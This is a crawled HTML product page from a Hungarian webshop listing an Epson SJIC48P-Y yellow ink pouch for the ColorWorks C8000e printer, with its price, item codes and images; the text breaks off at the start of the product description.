

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dit.hu/shop_termek.aspx?termek_id=4465&termek=C13T55P440
body_size: 50209
content:
<!--TrueFalseFalse-->


<html>
<head>
<title>C13T55P440: Epson SJIC48P-Y sárga tintatasak - C13T55P440</title>
<meta name="description" content="Epson SJIC48P-Y sárga tintatasak (C13T55P440): Sárga színű festék Epson ColorWorks C8000e típusú nyomtatóhoz.">
<meta name="keywords" content="C13T55P440, Epson, SJIC48P-Y, sárga, tintatasak C13T55P440">
<!--    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />-->
<link rel="stylesheet" type="text/css" href="style.css">
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" /> 
<link rel="stylesheet" type="text/css" href="/dit_modal_msg.css">

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css">

    <meta property="og:image" content="https://www.dit.hu/termekkepek/C13T55P440_4465_1_l.jpg" />



    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-3719238-1', 'auto');
        ga('send', 'pageview');

</script>

<style>
.mbf-item { display: none; } 
</style>


<script src='https://www.google.com/recaptcha/api.js'></script>

</head>


<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0" bgcolor="#FFFFFF" style="overflow-y:scroll">
	<span id="debugspan" ></span>
	
<!-- The Modal -->
<div id="myModal" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <div class="modal-header" ><span class="close">&times;</span><h4>&nbsp;</h4></div>
    <div class="modal-body">
      <p align="center" style="margin:25px;"><span id="ditmodalmessagespan"></span> </p>
       <span id="ditmodalgombrendben"><p align="center"> <input type="button" value="Rendben" class="lapos-gomb-kek" onclick="modal.style.display='none'" ></p></span>
       <span id="ditmodalgombkosarbaesvasarlas"><p align="center"><input type="button" value="a vásárlás folytatása" class="lapos-gomb-kek" onclick="modal.style.display ='none'" style="margin-right:30px" > <input type="button" value="tovább a kosárhoz" class="lapos-gomb-alap" onclick="location.href='shop_kosar.aspx'" ></p></span>
    </div>

  </div>

</div>

    <script>

    var modal = document.getElementById('myModal'); // Get the modal
    var span = document.getElementsByClassName("close")[0]; // Get the <span> element that closes the modal
    span.onclick = function () { modal.style.display = "none"; }// When the user clicks on <span> (x), close the modal
    window.onclick = function (event) { // When the user clicks anywhere outside of the modal, close it
    if (event.target == modal) {modal.style.display = "none";}
    }

</script>
<script>
    function ShowDitModalMsg(Uzenet,Gomb)
    {
        $('#ditmodalmessagespan').html(Uzenet);

        if (Gomb == 'BTN2') { $('#ditmodalgombrendben').html(''); }
        if (Gomb == 'BTNOK') { $('#ditmodalgombkosarbaesvasarlas').html(''); }
        modal.style.display = "block";
    }
</script>
<div align="center">
	<table border="0"  cellspacing="0" cellpadding="0" width="998">
		<tr>
			<td width="200" align="left" valign="top">
			<a href="default.aspx"><img border="0" src="images/ditlogo_kicsi.jpg" width="200" height="139"></a>
			<table border="0"  cellspacing="0" cellpadding="0">
				<tr>
					<td width="120" height="30" background="images/balmh1.jpg" align="center">
					<div class="fmenu">						
						<a href="/default.aspx">DIT Cégcsoport</a></div>
					</td>
					<td width="80" height="30" background="images/balmh2.jpg" align="center">
					<div class="fmenu">
						<a href="/shop.aspx?fokat_id=0&alkat_id=0">Webshop</a></div>
					</td>
				</tr>
			</table>
			<form method=post name=frmshopalkat id=frmshopalkat action="/shop.aspx" ><table border="0" cellpadding="0" style="border-collapse: collapse" width="100%"><tr><td height="30" valign="bottom">
<script type="text/javascript">
<!--
var DDL = "<select size=\"1\" name=\"gyorsalkat_id\" style=\"width:198px\" onchange=\"javascript:document.frmshopalkat.submit();\"><option value=\"0\">-Gyorskeresés-</option><option   value=\"933\">Akku utántöltők, Power Bank</option><option   value=\"5291\">Árazógépszalag</option><option   value=\"101\">Billentyűzetek</option><option   value=\"515\">Brother bélyegző kellékek</option><option   value=\"525\">Brother címketekercs hőpapír</option><option   value=\"517\">Brother címketekercs papír</option><option   value=\"534\">Brother CZ szalagkazetta</option><option   value=\"524\">Brother DK etikett</option><option   value=\"523\">Brother DK szalag</option><option   value=\"546\">Brother dokumentumszkenner</option><option   value=\"51\">Brother drum, belt, egyéb kellék</option><option   value=\"513\">Brother faxfólia</option><option   value=\"514\">Brother festékszalag</option><option   value=\"528\">Brother FLe címke</option><option   value=\"520\">Brother HGe szalag</option><option   value=\"59\">Brother hímzőgépek</option><option   value=\"527\">Brother HSe zsugorcső</option><option   value=\"592\">Brother interlockok, fedőzőgépek</option><option   value=\"516\">Brother írógépszalagok</option><option   value=\"561\">Brother lézerfax</option><option   value=\"542\">Brother mobil nyomtató</option><option   value=\"5441\">Brother mobil nyomtató kieg.</option><option   value=\"543\">Brother mobil printer akkuk</option><option   value=\"548\">Brother mobil printer tok</option><option   value=\"545\">Brother mobil szkenner</option><option   value=\"544\">Brother nyomtató kiegészítők</option><option   value=\"54\">Brother nyomtató mono</option><option   value=\"541\">Brother nyomtató színes</option><option   value=\"53\">Brother PT feliratozógép</option><option   value=\"531\">Brother QL etikettnyomtató</option><option   value=\"547\">Brother szkenner kiegészítők</option><option   value=\"521\">Brother TC szalag</option><option   value=\"532\">Brother TD ipari címkenyomtató</option><option   value=\"512\">Brother tintapatron</option><option   value=\"5321\">Brother TJ ipari címkenyomtató</option><option   value=\"526\">Brother TM szalag</option><option   value=\"55\">Brother többfunkciós lézer/LED</option><option   value=\"551\">Brother többfunkciós tintás</option><option   value=\"511\">Brother toner</option><option   value=\"522\">Brother TX szalag</option><option   value=\"52\">Brother TZe szalag</option><option   value=\"581\">Brother varró- és hímzőgépek</option><option   value=\"591\">Brother varrógép kiegészítők</option><option   value=\"58\">Brother varrógépek</option><option   value=\"533\">Brother VC címkenyomtató</option><option   value=\"25\">Canon tintapatronok</option><option   value=\"143\">CD, DVD lemezek</option><option   value=\"931\">Ceruza akkuk és töltők</option><option   value=\"350\">Direkt termál tekercs</option><option   value=\"5110\">DIT Premium utángyártott  toner</option><option   value=\"5111\">DIT Premium utángyártott drum</option><option   value=\"102\">Egér, trackball</option><option   value=\"98\">Egyéb fotós termékek</option><option   value=\"63\">Epson printer, mfc, fax</option><option   value=\"111\">Fej- és fülhallgatók</option><option   value=\"93\">Fotós akkuk és töltők</option><option   value=\"95\">Fotós táskák</option><option   value=\"932\">Gombelemek</option><option   value=\"342\">HALLO kézi címkefelrakó</option><option   value=\"113\">Hangfalak</option><option   value=\"882\">Hőpapír Brother</option><option   value=\"86\">Hőszublimációs papír és fólia</option><option   value=\"7\">HP tintapatron,toner,papír,dat</option><option   value=\"502\">iRobot felmosó robotok</option><option   value=\"503\">iRobot kiegészítők</option><option   value=\"734\">Kioszk tartozékok, kellékek</option><option   value=\"731\">Könyvkötő tartozékok, kellékek</option><option   value=\"20\">LG robotporszívók</option><option   value=\"112\">MM egyéb kiegészítők</option><option   value=\"363\">Molabel LBDK etikett</option><option   value=\"362\">Molabel LBDK szalag</option><option   value=\"361\">Molabel QZe szalag</option><option   value=\"352\">Szatén szalag</option><option   value=\"881\">Tintasugaras fotópapír Brother</option><option   value=\"88\">Tintasugaras fotópapír Kodak</option><option   value=\"341\">TOWA kézi címkefelrakó</option><option   value=\"550\">Vonalkódolvasók</option><option   value=\"549\">Brother tápegységek, kábelek</option><option   value=\"67\">Epson LW feliratozógép</option><option   value=\"66\">Epson LK szalagkazetta</option><option   value=\"5490\">Kábelkötegelők</option><option   value=\"5491\">Egyéb kábelek</option><option   value=\"64\">Epson CW címkenyomtató</option><option   value=\"5492\">Egyéb adatkábelek</option><option   value=\"61\">Epson kellék toner tintapatron</option><option   value=\"62\">Tintasugaras Epson tekercs</option><option   value=\"5493\">UTP patch kábelek</option><option   value=\"351\">Tintasugaras címketekercs</option><option   value=\"50\">Brother egyéb</option></select>";
document.write(DDL);
//-->
</script>
</td></tr></table></form><br><table border="0" cellspacing="0" cellpadding="0"><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=14">Adathordozók (CD/DVD)</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=13">Akkumulátorok, elemek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=22">Bélyegzőkészítő gép</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=10">Billentyűzet, egér</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=34">Címkefelrakók, adagolók</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=24">Címkenyomtatók, feliratozógépek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=25">Címkeszalagok, etikett-tekercs</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=73">Fotólabor, Fotókioszk kellékek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=37">Fotópapírok, hőpapír</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=50">Háztartási robotok</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=12">Kábelek, adapterek, elosztók</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=11">Multimédia: mikrofon, tuner</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=17">Nyomtatók, MFP-k</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=30">Számítógépek, konzol, notebook</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=23">Szkennerek, vonalkódolvasók</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=15">Táskák, tokok</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=27">Tisztítók, porvédők</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=18">Toner, patron, festékszalag</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu"><a href="/shop.aspx?fokat_id=60">Varrógépek, hímzőgépek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td>&nbsp;</td></tr><tr><td><div class="listamenu_piros"><a href="/akciok.aspx">Akciós termékek</a></div></td></tr><tr><td align="right"><img border="0" src="images/menuelv.gif" width="190" height="1" vspace="5"></td></tr><tr><td><div class="listamenu_piros"><a href="/akciok_havi.aspx">Lejáró akciók</a></div></td></tr><tr><td>&nbsp;</td></tr></table><br><center>Vásárlási feltételek: <b><span class="kosartartkieg"><a href="/altartalom.aspx?altart_id=2">ÁSZF</a></span></b></center><br><center><label FOR="chkbrothershop">Csak &nbsp;<font class="listamenu_nopad">Brother</font> termékek</label> <input type=checkbox name=chkbrothershop id=chkbrothershop value="1" onclick="location.href='shop.aspx?brothershop=1'"> </center><br><div align=center><table><tr><td><map name="currency"><area shape="rect" coords="0,0,51,20" href="/shop_termek.aspx?termek_id=4465&termek=C13T55P440&penznem=eur" rel="nofollow" alt="euro" title="euro" /><area shape="rect" coords="56,0,107,20" href="/shop_termek.aspx?termek_id=4465&termek=C13T55P440&penznem=huf" rel="nofollow" alt="forint" title="forint" /></map><img src="/images/currency.png" width="108" height="21" border="0" usemap="#currency" /></td></tr></table></div><br><div align=center><a href="/altartalom.aspx?altart_id=102"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=94"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><div align=center><a href="/altartalom.aspx?altart_id=93"><img  border=0 src="/images/szechenyi_2020_2.jpg" width="160" ></a></div><br><div class=listamenu align=center style="font-weight:normal"><a href="/altartalom.aspx?altart_id=68">Adatvédelem</a></div><br><div align=center><a href="https://simplepartner.hu/PaymentService/Fizetesi_tajekoztato.pdf" target="_blank"><img src="/images/simple_logo_uj.png" title="Simple vásárlói tájékoztató" alt="Simple vásárlói tájékoztató"></a> </div><br><div class=listamenu align=center style="font-weight:normal"><a href="/hir.aspx?hir_id=178"><img src="/images/Üzleti_etikai_dij.png" width="120" height="61" border="0"  /></a></div>			
			</td>
			<td width="20">
			<img border="0" src="images/b.gif" width="20" height="20"></td>
			<td width="570" align="left" valign="top">
			<table border="0" width="100%"  cellspacing="0" cellpadding="0" >
			<link rel="stylesheet" href="https://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css">
<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<link rel="stylesheet" href="/resources/demos/style.css">
<style>
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
    background: #e0e0e0;
}
</style>
<script src = "/autocomplete.js" ></script>
<script src="/dit_jquery.js" ></script>
<tr><td width="570" height="38" background="/images/beleph_uj.png" colspan="4" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="0" class="belepesblokk" width=565 height=38><tr><form style="display: inline; margin: 0;"  action="keres.aspx" name=frmkeres id=frmkeres method="post"><input type=hidden name=inpfrmkeres value=1><td align=center valign=middle width=195><input valign=middle id="inpkeres" name="inpkeres" style="width:175px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 8px;" placeholder="keresés" value="" autofocus></td><td valign=middle width=36 align=center><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-search" style="font-size:20px;color:#ececec;" title="keres" alt="keres"></i></button></td></form><form style="display: inline; margin: 0;"  action="sys_belep.aspx" name=frmbelep method="post" target="ifrsys"><input type=hidden name=nextpage value=""><input type=hidden name=frmbeleppost value=1><td align=center valign=middle width=80> |&nbsp; <font color=#FEFFFD>Belépés</font></td><td align=center width=115><input type="text" name="inpazon" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;" placeholder="felhasználónév" tabindex=1></td><td align=center valign=middle width=115><input type="password" name="inpjelszo" size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;"   tabindex=1></td><td align=center valign=middle width=36><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-sign-in-alt" style="font-size:20px;color:#ececec;" title="belép" alt="belép"></i></button></td></form><td width=88  valign=middle align=center>&nbsp;|&nbsp;<a href="/hirlevel.aspx" rel="nofollow">Akcióink</a></td></tr></table></td></tr>
				
				<tr>
					<td colspan="4">
					<img border="0" src="images/b.gif" width="5" height="3"></td>
				</tr>
				<tr><td width="143" height="29" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/cimkevalaszto.aspx"  >Címkeválasztó</a></div></td><td width="143" background="/images/fmh2.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/shop_kosar.aspx?tomeges=1" >Gyorsrendelés</a></div></td><td width="143" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="/fotos_index.aspx" >Fotószolgáltatás</a></div></td><td width="141" background="/images/fmh2_e.jpg" align="center"><div class="fmenu"><a  href="/shop.aspx?fokat_id=0&alkat_id=0"  >Webáruház</a></div></td></tr>
			</table>
			
         
  
    <style>


div.CimkeValasztoBanner {
  border: 2px solid #FF0000;
  width:100%;
  text-align:center;
}

.divTable.CimkeValasztoBanner .divTableCell, .divTable.CimkeValasztoBanner .divTableHead {
  border: 0px solid #AAAAAA;
  padding: 4px 0px;
}

.divTable.CimkeValasztoBanner .divTableBody .divTableCell {
  font-size: 15px;
  color: #FF0000;
}



.divTable{ display: table; }
.divTableRow { display: table-row; }
.divTableCell, .divTableHead { display: table-cell;}
.divTableBody { display: table-row-group;}
.divTableBody a { text-decoration:none;display:inline;}
.divTableBody a:hover { text-decoration:none;display:inline;}
</style>

    
    <style type="text/css">
        table.termekek {            
            margin-left: 2px;
            border: 1px solid #cc;
            padding: 2px;
            font-family: Arial, Helvetica, sans-serif;
            color: #111;
            font-size: 9px;
            background: #fff; 
        }

            table.termekek th {
                font-weight: normal;
                font-size: 11px;
                text-align: center;
                line-height: 12px;
                background: #fff;
                color: #366189;
            }

            table.termekek td {
                font-weight: bold;
                text-align: center;
                background: #f7f7f4;
            }

                table.termekek td.cimke {
                    background-size: 100% 100%;
                    width: 80px;
                    height: 32px;
                    font-weight: 900;
                    font-size: 11px;
                    line-height: 12px;
                }

                    table.termekek td.cimke a {
                        display: block;
                        width: 100%;
                        height: 38px;
                    }

                table.termekek td.szel {
                    font-size: 11px;
                    padding: 0px 6px;
                }

                table.termekek td.hossz {
                    font-size: 11px;
                    padding: 0px 5px;
                }

        .megyseg {
            font-size: 9px;
            font-weight: 400;
        }

        table.termekek td.anyag {
        }

        table.termekek td.felulet {
        }

        table.termekek td.tipus {
        }

        table.termekek td.ragaszto {
        }

        table.termekek td.ar {
            font-size: 10px;
            padding: 0px 5px;
        }

        table.termekek td.kosar {
            padding: 4px 0px;
            width: 70px;
            text-align: center;
            font-size: 9px;
            font-weight: 400;
            line-height: 12px;
            color: #f49037;
        }

        table.termekek td.cimke a:link, table.termekek td.cimke a:visited {
            color: #000;
        }

        table.termekek td.kosar a:link, table.termekek td.kosar a:visited {
            color: #f49037;
        }
    </style>

    


  <link href='https://fonts.googleapis.com/css?family=Cookie' rel='stylesheet' type='text/css'>					


  <div style="padding: 0px 0px 0px 0px">
    <table border="0" width="570" id="table15" cellspacing="0" cellpadding="0">
      <tr>
        <td>
          <div class="holjarunk" style="padding-bottom: 0px; padding-top: 20px">
            <b> &raquo; <a href="shop.aspx?fokat_id=18" title="Tonerek, tintapatronok, festékkazetták, festékszalagok. Bélyegzők, tintapatron csomagok. Hengeregység, drum, fényhenger. Fax fólia.">Toner, patron, festékszalag</a> &raquo; <a href="shop.aspx?alkat_id=61" title="Eredeti Epson tintapatronok, tonerek. Olcsó tintapatron csomagok Epson tintasugaras nyomtatókba és multifunkciós készülékekbe. Használjon eredeti kelléket!">Epson kellék toner tintapatron</a></b><style type="text/css">

.megosztfacebook{width:20px;height:18px;display:block;background: transparent url('images/shareikonok.png') no-repeat scroll -20px -18px;}
.megosztfacebook:hover{background: transparent url('images/shareikonok.png') no-repeat scroll -20px 0;}
.megoszttwitter{width:20px;height:18px;display:block;background: transparent url('images/shareikonok.png') no-repeat scroll -41px -18px;}
.megoszttwitter:hover{background: transparent url('images/shareikonok.png') no-repeat scroll -41px 0;}
.megosztstartlap{width:20px;height:18px;display:block;background: transparent url('images/shareikonok.png') no-repeat scroll -61px -18px;}
.megosztstartlap:hover{background: transparent url('images/shareikonok.png') no-repeat scroll -61px 0;}
.megosztnyomtat{width:20px;height:18px;display:block;background: transparent url('images/shareikonok.png') no-repeat scroll -83px -18px;}
.megosztnyomtat:hover{background: transparent url('images/shareikonok.png') no-repeat scroll -83px 0;}
.megosztemail{width:20px;height:18px;display:block;background: transparent url('images/shareikonok.png') no-repeat scroll -104px -18px;}
.megosztemail:hover{background: transparent url('images/shareikonok.png') no-repeat scroll -104px 0;}
</style>
<table cellpadding=0 cellspacing=0  align=right >
<tr>
<td><a href='https://www.facebook.com/sharer.php?u=https%3a%2f%2fwww.dit.hu%2fshop_termek.aspx%3ftermek_id%3d4465%26termek%3dC13T55P440' target='_blank' title='Megosztom a Facebook-on' alt='Megosztom a Facebook-on' class='megosztfacebook' ></a></td> 
<td><a href='https://twitter.com/home?status=https%3a%2f%2fwww.dit.hu%2fshop_termek.aspx%3ftermek_id%3d4465%26termek%3dC13T55P440' target='_blank' title='Megosztom a Twitteren' alt='Megosztom a Twitteren' class='megoszttwitter' ></a></td> 
<td><a href='https://www.startlap.hu/sajat_linkek/addlink.php?url=https%3a%2f%2fwww.dit.hu%2fshop_termek.aspx%3ftermek_id%3d4465%26termek%3dC13T55P440&title=C13T55P440: Epson SJIC48P-Y sárga tintatasak' target='_blank' title='Megosztom a Startlapon' alt='Megosztom a Startlapon' class='megosztstartlap' ></a></td> 
<td><a href='javascript:print();'  title='Kinyomtatom' alt='Kinyomtatom' class='megosztnyomtat' ></a></td> 
<td><a href='mailto:?body=https%3a%2f%2fwww.dit.hu%2fshop_termek.aspx%3ftermek_id%3d4465%26termek%3dC13T55P440&subject=C13T55P440: Epson SJIC48P-Y sárga tintatasak' title='Elküldöm email-ben' alt='Elküldöm email-ben' class='megosztemail' ></a></td> 
<td>&nbsp;&nbsp;&nbsp;</td> 
</tr> 
</table> 
</div>
        </td>
      </tr>
    </table>
  </div>

  <table border="0" width="100%" id="table18" cellspacing="0" cellpadding="0" bgcolor="#F7F7F4">
    <tr>
      <td>
        <img border="0" src="images/webshop/reszletd/bf.gif" width="8" height="8"></td>
      <td>
        <img border="0" src="images/webshop/reszletd/f.gif" width="554" height="8"></td>
      <td>
        <img border="0" src="images/webshop/reszletd/jf.gif" width="8" height="8"></td>
    </tr>
    <tr>
      <td background="images/webshop/reszletd/b.gif">
        <img border="0" src="images/webshop/reszletd/b.gif" width="8" height="2"></td>
      <td bgcolor="#F7F7F4">
        <table border="0" width="100%" id="table19" cellspacing="0" cellpadding="0">
          <tr>
            <td valign="top" align="left">
              <h1 class="webshop_reszl_termeknev"><b>
                Epson SJIC48P-Y sárga tintatasak</b></h1>
              <div class="webshop_reszl_cikkszam">
                cikkszám: 23792<br>vonalkód: EAN 8715946728612
              </div>
            </td>
            <td width="10%" align="right" valign="top" nowrap>
              <table border="0">
                <tr>
                  <td style="vertical-align:top;text-align:center;">
                    </td>
                  <td style="vertical-align:top;text-align:center;">
                    </td>
                  <td style="vertical-align:top;text-align:center;">
                    </td>
                </tr>
              </table>
            </td>
            <td width="2%" align="right" valign="top" nowrap>&nbsp;</td>
            <td width="10%" align="right" valign="top" nowrap>
              <div class="webshop_reszl_bruttoar_felirat"  >Bruttó ár:</div> <div class="webshop_reszl_ar" >111 905 Ft</div>
            </td>
          </tr>
        </table>
        <table border="0" width="100%" id="table20" cellspacing="0" cellpadding="0">
          <tr>
            <td width="1" rowspan="2"></td>
            <td rowspan="2" align="left" valign="bottom" width="265">

              <table cellpadding="0" cellspacing="0" width="260" style="border: 1px solid #E1E0D1;" height="194" bgcolor="#FFFFFF">
                <tr>
                  <td align="center">
                    <a name=termekkephref id=termekkephref href="javascript:nagykep_show('/termekkepek/C13T55P440_4465_1_l.jpg');"><img name=termekkep id=termekkep border="0" src="/termekkepek/C13T55P440_4465_1_m.jpg" alt="Epson SJIC48P-Y sárga tintatasak" title="Epson SJIC48P-Y sárga tintatasak"  width="192"  height="192" ></a></td>
                </tr>
              </table>


            </td>
            <td valign="top" width="153" style="text-align: left">
              <h2 style="margin-bottom: 15px" class="webshop_reszl_leiras">
                Sárga színű festék Epson ColorWorks C8000e típusú nyomtatóhoz.
              </h2>

              <div id="ctl00_cphShopTartalom_pnlSzaktanacs">
	
              <style>
.cssszaktanacs{text-decoration:none; text-align:center; 
          display: inline-block;
          margin-top:2px;     
 padding:7px 15px; 
 border:solid 1px #2d3975; 
 -webkit-border-radius:7px;
 -moz-border-radius:7px; 
 border-radius: 7px; 
 font:12px Arial, Helvetica, sans-serif; 
 font-weight:bold; 
 color:#ffffff; 


  background-color:#8c98d9; 
 background-image: -moz-linear-gradient(top, #8c98d9 0%, #2d3975 100%); 
 background-image: -webkit-linear-gradient(top, #8c98d9 0%, #2d3975 100%); 
 background-image: -o-linear-gradient(top, #8c98d9 0%, #2d3975 100%); 
 background-image: -ms-linear-gradient(top, #8c98d9 0% ,#2d3975 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d3975', endColorstr='#2d3975',GradientType=0 ); 
 background-image: linear-gradient(top, #8c98d9 0% ,#2d3975 100%);   
 
 -webkit-box-shadow:inset 0px 0px 1px #ffffff;  -moz-box-shadow:inset 0px 0px 1px #ffffff;  box-shadow:inset 0px 0px 1px #ffffff;  
   
  }
.cssszaktanacs:hover{

 border:solid 1px #6377D8; 
 text-decoration: none;

  background-color:#A4AAD8; 
 background-image: -moz-linear-gradient(top, #A4AAD8 0%, #3F4570 100%); 
 background-image: -webkit-linear-gradient(top, #A4AAD8 0%, #3F4570 100%); 
 background-image: -o-linear-gradient(top, #A4AAD8 0%, #3F4570 100%); 
 background-image: -ms-linear-gradient(top, #A4AAD8 0% ,#3F4570 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3F4570', endColorstr='#3F4570',GradientType=0 ); 
 background-image: linear-gradient(top, #A4AAD8 0% ,#3F4570 100%);   


  
 }
              </style>
              <div style="text-align:left;margin-top:-3px;">
              <font color="#6B75A5"><b>Kérdése van a termékrõl?</b></font>
              </div>
              <a href="shop_szaktanacs.aspx?termek_id=4465" class="cssszaktanacs" alt="Szaktanácsot kérek" title="Szaktanácsot kérek">Igen, tanácsot kérek!</a>
                
</div>

              




            </td>
            <td align="right" valign="top">
              <a href="shop_kosar.aspx?kosarba=1&termek_id=4465&db=1"><img border="0"  alt="kosárba » várható szállítás kb. 1-2 hét" title="kosárba » várható szállítás kb. 1-2 hét"  src="images/webshop/reszletd/nkosar2_red.gif" width="100" height="47"   class="webshop_reszl_nagykosar" style="margin: -5px 25px 5px 0;"></a>

            </td>
          </tr>
          <tr>
            <td colspan="2" align="left" valign="bottom">
              <script>
function set_termekkep(kepsrc,kepwidth,kepheight,kephref) 
{termekkep.src=kepsrc;termekkep.width=kepwidth;termekkep.height=kepheight;termekkephref.href="javascript:nagykep_show('"+kephref+"')";}
</script>
<table cellpadding=0 cellspacing=0 border=0><tr><td width=1></td><td><table cellpadding="0" cellspacing="0" width="50" style="border: 1px solid #E1E0D1;" height="46" bgcolor="#FFFFFF"><tr><td align=center ><a href="javascript:nagykep_show('/termekkepek/C13T55P440_4465_1_l.jpg')"><img border="0" src="/termekkepek/C13T55P440_4465_1_xs.jpg"  onmouseover="set_termekkep('/termekkepek/C13T55P440_4465_1_m.jpg','192','192','/termekkepek/C13T55P440_4465_1_l.jpg');" alt="Epson SJIC48P-Y sárga tintatasak" title="Epson SJIC48P-Y sárga tintatasak"  width="44"  height="44" ></a></td></tr></table></td><td width=6>&nbsp;</td><td><table  cellpadding="0" cellspacing="0" width="50" style="border: 1px solid #E1E0D1;" height="46" bgcolor="#FFFFFF"><tr><td align=center ><a href="javascript:nagykep_show('/termekkepek/C13T55P440_4465_2_l.jpg')"><img border="0" src="/termekkepek/C13T55P440_4465_2_xs.jpg"  onmouseover="set_termekkep('/termekkepek/C13T55P440_4465_2_m.jpg','192','192','/termekkepek/C13T55P440_4465_2_l.jpg');" alt="Epson SJIC48P-Y sárga tintatasak" title="Epson SJIC48P-Y sárga tintatasak"  width="44"  height="44" ></a></td></tr></table></td><td width=6>&nbsp;</td><td><table cellpadding="0" cellspacing="0" width="50" style="border: 1px solid #E1E0D1;" height="46" bgcolor="#FFFFFF"><tr><td align=center ><a href="javascript:nagykep_show('/termekkepek/C13T55P440_4465_3_l.jpg')"><img border="0" src="/termekkepek/C13T55P440_4465_3_xs.jpg"  onmouseover="set_termekkep('/termekkepek/C13T55P440_4465_3_m.jpg','192','192','/termekkepek/C13T55P440_4465_3_l.jpg');" alt="Epson SJIC48P-Y sárga tintatasak" title="Epson SJIC48P-Y sárga tintatasak"  width="44"  height="44" ></a></td></tr></table></td></tr></table>              
            </td>
          </tr>
        </table>
        
        <div style="margin: 15px 15px 15px 15px;" class="webshop_reszl_leiras">
